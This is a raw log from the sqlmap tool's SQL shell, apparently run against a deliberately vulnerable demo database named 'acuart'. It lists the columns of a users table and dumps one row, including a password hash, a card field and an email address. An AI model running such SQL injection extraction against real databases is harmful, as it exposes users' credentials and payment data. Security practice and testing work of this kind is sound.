 sql-shell> show databases;
[00:12:11] [INFO] fetching SQL SELECT statement query output: 'show databases'
show databases; [1]:
sql-shell> select * from users
[00:12:34] [INFO] fetching SQL SELECT statement query output: 'select * from users'
[00:12:34] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[00:12:34] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[00:12:34] [INFO] fetching current database
[00:12:34] [INFO] retrieved: acuart
[00:12:34] [INFO] fetching columns for table 'users' in database 'acuart'
[00:12:34] [INFO] used SQL query returns 8 entries
[00:12:34] [INFO] resumed: uname
[00:12:34] [INFO] resumed: varchar(100)
[00:12:34] [INFO] resumed: pass
[00:12:34] [INFO] resumed: varchar(100)
[00:12:34] [INFO] resumed: cc
[00:12:34] [INFO] resumed: varchar(100)
[00:12:34] [INFO] resumed: address
[00:12:34] [INFO] resumed: mediumtext
[00:12:34] [INFO] resumed: email
[00:12:34] [INFO] resumed: varchar(100)
[00:12:34] [INFO] resumed: name
[00:12:34] [INFO] resumed: varchar(100)
[00:12:34] [INFO] resumed: phone
[00:12:34] [INFO] resumed: varchar(100)
[00:12:34] [INFO] resumed: cart
[00:12:34] [INFO] resumed: varchar(100)
[00:12:34] [INFO] the query with expanded column name(s) is: SELECT address, cart, cc, email, name, pass, phone, uname FROM
[00:12:34] [INFO] used SQL query returns 1 entries
[00:12:34] [INFO] retrieved: NeyYork Queens
[00:12:35] [INFO] retrieved: 2d4b71197cdd57efddc1b12dc73cd5d4
[00:12:36] [INFO] retrieved: 184.642.176.164
[00:12:37] [INFO] retrieved: CanChannel@gmail.com
[00:12:38] [INFO] retrieved: Can
[00:12:38] [INFO] retrieved: test